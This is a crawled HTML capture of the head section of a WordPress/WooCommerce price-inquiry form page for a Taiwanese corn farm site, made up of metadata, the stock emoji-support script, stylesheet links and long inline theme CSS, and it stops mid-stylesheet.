

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simpla.com.tw/%E8%81%AF%E7%B5%A1%E6%88%91%E5%80%91-2/%E8%A8%AA%E5%83%B9%E8%A1%A8%E5%96%AE/
body_size: 17814
content:
    <!DOCTYPE html>
    <html lang="zh-TW">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>ENG 訪價表單 &#8211; 新浦樂玉米田</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《新浦樂玉米田》&raquo; 資訊提供" href="https://www.simpla.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《新浦樂玉米田》&raquo; 留言的資訊提供" href="https://www.simpla.com.tw/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simpla.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.simpla.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.simpla.com.tw/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.simpla.com.tw/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.simpla.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ee-simple-file-list-css-css' href='https://www.simpla.com.tw/wp-content/plugins/simple-file-list/css/styles.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.simpla.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-shop-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CCormorant%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CCormorant%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-shop-megamenu-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop/css/megamenu.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-shop-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='blossom-shop-inline-css' type='text/css'>


    :root {
        --primary-color: #dde9ed;
		--primary-color-rgb: 221, 233, 237;
        --primary-font: Nunito Sans;
        --secondary-font: Cormorant;
        --secondary-color: #ee7f4b;
        --secondary-color-rgb: 238, 127, 75;
    }
     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(221, 233, 237, 0.8);
    }
    
    /*Typography*/

    body {
        font-family : Nunito Sans;
        font-size   : 20px;        
    }
    
    .header-main .site-branding .site-title, 
    .sticky-header .site-branding .site-title , 
    .header-four .header-t .site-branding .site-title, 
    .header-five .logo-holder .site-branding .site-title, .header-six .logo-holder .site-branding .site-title, 
    .header-eight .logo-holder .site-branding .site-title, 
    .header-eleven .logo-holder .site-branding .site-title {
        font-size   : 20px;
        font-family : Cormorant;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-title a, .header-main .site-branding .site-title a, 
    .sticky-header .site-branding .site-title a, 
    .header-four .header-t .site-branding .site-title a, 
    .header-five .logo-holder .site-branding .site-title a, 
    .header-six .logo-holder .site-branding .site-title a, 
    .header-eight .logo-holder .site-branding .site-title a, 
    .header-eleven .logo-holder .site-branding .site-title a {
        color: #000000;
    }

    button, input, select, optgroup, textarea, blockquote p + span, 
    .site-banner .banner-caption .meta-wrap > span.byline a, 
    .top-service-section .rtc-itw-inner-holder .widget-title, 
    section.prod-deal-section .title-wrap .section-title, 
    section.about-section .widget .widget-title, 
    section.about-section.style-two .widget .text-holder p, 
    section.cta-section.style-three .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .widget-title, 
    .woocommerce-checkout #primary .woocommerce-checkout #order_review_heading, 
    .woocommerce-checkout #primary .woocommerce-checkout .col2-set .col-1 .woocommerce-billing-fields h3, 
    .cat-tab-section .header-wrap .section-title {
        font-family : Nunito Sans;
    }

    q, blockquote, .section-title, section[class*="-section"] .widget-title, 
    .yith-wcqv-main .product .summary .product_title, .widget_bttk_author_bio .title-holder, 
    .widget_bttk_popular_post ul li .entry-header .entry-title, .widget_bttk_pro_recent_post ul li .entry-header .entry-title, 
    .blossomthemes-email-newsletter-wrapper .text-holder h3, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title, 
    .additional-post .section-grid article .entry-title, 
    .site-banner .banner-caption .banner-title, 
    .site-banner .banner-caption .meta-wrap > span.byline, 
    section.about-section .widget .text-holder p, 
    section.about-section.style-two .widget .widget-title, 
    section.cta-section .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .widget-title, 
    .blog-section .section-grid .entry-title, 
    .instagram-section .profile-link, 
    section.newsletter-section .newsletter-inner-wrapper .text-holder h3, 
    .recent-prod-section.style-three .recent-prod-feature .product-title-wrap .rp-title, .recent-prod-section.style-four .recent-prod-feature .product-title-wrap .rp-title, .recent-prod-section.style-five .recent-prod-feature .product-title-wrap .rp-title, .recent-prod-section.style-six .recent-prod-feature .product-title-wrap .rp-title, 
    .popular-prod-section.style-three .popular-prod-feature .product-title-wrap .pp-title, .popular-prod-section.style-four .popular-prod-feature .product-title-wrap .pp-title, .popular-prod-section.style-five .popular-prod-feature .product-title-wrap .pp-title, .popular-prod-section.style-six .popular-prod-feature .product-title-wrap .pp-title, 
    .classic-layout .site-main article .entry-title, 
    .grid-layout .site-main article .entry-title, 
    .list-layout .site-main article .entry-title, .page .site-content > .page-header .page-title, 
    .page-template-about section.intro-about-section .widget-title, 
    .page-template-contact .site-main .widget .widget-title, 
    .error404 .site-content > .page-header .page-title, 
    .single .site-content > .page-header .entry-title, 
    .woocommerce-page .site-content > .page-header .page-title, 
    .single-product .site-main div.product div.summary .product_title, 
    .single-product .site-main .related > h2, 
    section[class*="-cat-section"].style-three .cat-feature .product-title-wrap .pp-title, 
    section[class*="-cat-section"].style-four .cat-feature .product-title-wrap .pp-title, 
    section[class*="-cat-section"].style-five .cat-feature .product-title-wrap .pp-title, 
    section[class*="-cat-section"].style-six .cat-feature .product-title-wrap .pp-title {
        font-family : Cormorant;
    }

    .widget_blossomthemes_stat_counter_widget .blossomthemes-sc-holder .icon-holder, 
    .widget_bttk_posts_category_slider_widget .carousel-title .cat-links a:hover, 
    .widget_bttk_posts_category_slider_widget .carousel-title .title a:hover, 
    .header-six .header-t a:hover, 
    .header-eight .header-t a:hover, .header-ten .header-t a:hover, 
    .header-six .secondary-menu ul li:hover > a, .header-six .secondary-menu ul li.current-menu-item > a, .header-six .secondary-menu ul li.current_page_item > a, .header-six .secondary-menu ul li.current-menu-ancestor > a, .header-six .secondary-menu ul li.current_page_ancestor > a, .header-eight .secondary-menu ul li:hover > a, .header-eight .secondary-menu ul li.current-menu-item > a, .header-eight .secondary-menu ul li.current_page_item > a, .header-eight .secondary-menu ul li.current-menu-ancestor > a, .header-eight .secondary-menu ul li.current_page_ancestor > a, 
    .header-nine .main-navigation ul li:hover > a, .header-nine .main-navigation ul li.current-menu-item > a, .header-nine .main-navigation ul li.current_page_item > a, .header-nine .main-navigation ul li.current-menu-ancestor > a, .header-nine .main-navigation ul li.current_page_ancestor > a, 
    .header-ten .secondary-menu ul li:hover > a, .header-ten .secondary-menu ul li.current-menu-item > a, .header-ten .secondary-menu ul li.current_page_item > a, .header-ten .secondary-menu ul li.current-menu-ancestor > a, .header-ten .secondary-menu ul li.current_page_ancestor > a, .site-banner .banner-caption .banner-title a:hover, 
    .site-banner.banner-three .banner-caption .banner-title a:hover, 
    .blog .site-banner .banner-caption:not(.centered) .banner-title a:hover,
    .entry-content a:hover,
    .entry-summary a:hover,
    .page-content a:hover,
    .comment-content a:hover,
    .widget .textwidget a:hover  {
        color: #dde9ed;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover, 
    .edit-link .post-edit-link, 
    .item .recent-prod-image .product_type_external:hover,
    .item .recent-prod-image .product_type_simple:hover,
    .item .recent-prod-image .product_type_grouped:hover,
    .item .recent-prod-image .product_type_variable:hover,
    .item .popular-prod-image .product_type_external:hover,
    .item .popular-prod-image .product_type_simple:hover,
    .item .popular-prod-image .product_type_grouped:hover,
    .item .popular-prod-image .product_type_variable:hover, 
    .widget_bttk_contact_social_links .social-networks li a, 
    .widget_bttk_author_bio .readmore, 
    .widget_bttk_author_bio .author-socicons li a:hover, 
    .widget_bttk_social_links ul li a:hover, 
    .widget_bttk_image_text_widget ul li:hover .btn-readmore, 
    .widget_bttk_author_bio .readmore, 
    .widget_bttk_author_bio .author-socicons li a:hover, 
    .bttk-team-inner-holder ul.social-profile li a:hover, 
    .widget_bttk_icon_text_widget .rtc-itw-inner-holder .text-holder .btn-readmore:hover, 
    .widget_blossomtheme_featured_page_widget .text-holder .btn-readmore:hover, 
    .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta, 
    .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta + .btn-cta:hover, 
    .sticky-t-bar .sticky-bar-content, 
    .header-main .right span.count, 
    .header-main .right .cart-block .widget_shopping_cart .buttons a, 
    .header-main .right .cart-block .widget_shopping_cart .buttons a.checkout:hover, 
    .main-navigation ul ul li:hover > a, 
    .main-navigation ul ul li.current-menu-item > a, 
    .main-navigation ul ul li.current_page_item > a, 
    .main-navigation ul ul li.current-menu-ancestor > a, 
    .main-navigation ul ul li.current_page_ancestor > a, #load-posts a, 
    .posts-navigation .nav-links a, 
    .site-banner .banner-caption .blossomthemes-email-newsletter-wrapper input[type="submit"], 
    .site-banner .owl-dots .owl-dot:hover span, .site-banner .owl-dots .owl-dot.active span, 
    .featured-section .section-block:not(:first-child) .block-title a:hover, 
    .featured-section.style-three .section-block:hover .btn-readmore:hover, 
    section.prod-deal-section .button-wrap .bttn:hover, section.about-section.style-two, 
    .testimonial-section .owl-stage-outer, section.cta-section.style-one .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta + .btn-cta, section.cta-section.style-one .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta:hover, .blog-section .button-wrap .bttn:hover, 
    .popular-prod-section .button-wrap .btn-readmore:hover, 
    .single .site-main article .article-meta .social-list li a:hover, 
    .single .site-main article .entry-footer .cat-tags a:hover, 
    .woocommerce-page .widget_shopping_cart .buttons .button, 
    .woocommerce-page .widget_shopping_cart .buttons .button + .button:hover, 
    .woocommerce-page .widget_shopping_cart .buttons .button + .button:focus, 
    .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, 
    .woocommerce-page .widget_price_filter .price_slider_amount .button, 
    .tagcloud a:hover, .woocommerce-page .site-content ul.products li.product .product_type_external, .woocommerce-page .site-content ul.products li.product .product_type_simple, .woocommerce-page .site-content ul.products li.product .product_type_grouped, .woocommerce-page .site-content ul.products li.product .product_type_variable, 
    .item .recent-prod-image .product_type_external:hover, .item .recent-prod-image .product_type_simple:hover, .item .recent-prod-image .product_type_grouped:hover, .item .recent-prod-image .product_type_variable:hover, .item .popular-prod-image .product_type_external:hover, .item .popular-prod-image .product_type_simple:hover, .item .popular-prod-image .product_type_grouped:hover, .item .popular-prod-image .product_type_variable:hover, .item .cat-image .product_type_external:hover, .item .cat-image .product_type_simple:hover, .item .cat-image .product_type_grouped:hover, .item .cat-image .product_type_variable:hover, 
    section[class*="-cat-section"] .button-wrap .btn-readmore:hover, 
    .item .product-image .product_type_external:hover, .item .product-image .product_type_simple:hover, .item .product-image .product_type_grouped:hover, .item .product-image .product_type_variable:hover {
        background: #dde9ed;
    }

    .item .popular-prod-image .yith-wcwl-add-button .add_to_wishlist:hover, 
    .item .recent-prod-image .yith-wcqv-button:hover,
    .item .popular-prod-image .yith-wcqv-button:hover, 
    .item .recent-prod-image .compare-button a:hover,
    .item .popular-prod-image .compare-button a:hover, 
    .error404 .error-404 .search-form .search-submit:hover, 
    .woocommerce-page .site-content ul.products li.product .yith-wcwl-add-button .add_to_wishlist:hover, 
